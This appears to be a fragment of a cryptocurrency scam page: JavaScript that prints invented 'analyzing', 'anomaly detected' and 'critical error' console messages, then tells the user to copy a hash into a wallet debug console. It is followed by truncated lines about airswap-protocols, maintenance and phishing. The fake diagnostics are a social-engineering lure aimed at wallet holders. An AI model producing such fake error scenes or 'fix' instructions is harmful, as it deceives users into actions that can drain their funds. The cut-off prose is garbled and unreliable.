
  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5026ba6b inside Amount below minimum");

  console.error("CRITICAL ERROR: Manual patch required for Amount below minimum");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Technical instability is a frequent side effe
for speed, but network congestion can trigger
revert if the price impact is too high.
The airswap-protocols logic requires that all
regarding emergency maintenance or patches. 
address on multiple sources to avoid phishin